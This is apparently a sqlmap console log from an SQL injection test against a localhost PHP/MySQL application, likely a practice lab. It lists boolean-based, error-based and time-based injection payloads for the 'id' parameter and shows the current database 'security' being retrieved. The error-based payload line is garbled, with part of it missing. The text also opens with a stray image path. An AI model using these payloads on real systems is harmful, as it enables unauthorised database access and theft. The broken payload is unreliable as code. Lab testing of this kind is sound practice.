 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 158 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4406=4406 AND 'GwXG'='GwXG

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5897 FROM(SELECT COUNT(*),CONCAT(0x717a6b7071,(SELECT (ELT(5897=5897,
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'OARc'='OARc

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'SZKi'='SZKi
---
[10:03:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[10:03:34] [INFO] fetching current database
[10:03:34] [INFO] retrieved: security
current database:    'security'
[10:03:34] [INFO] fetched data logged to text files under 'C:\Users\38952\.sqlmap\output\localhost'

[*] shutting down at 10:03:34